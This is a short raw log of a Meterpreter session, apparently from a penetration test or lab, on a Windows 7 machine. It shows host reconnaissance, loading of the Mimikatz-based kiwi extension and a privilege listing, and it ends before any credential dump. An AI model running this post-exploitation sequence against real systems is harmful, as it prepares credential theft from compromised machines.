 meterpreter > getuid
Server username: Dark-PC\Dark
meterpreter > sysinfo
Computer        : DARK-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege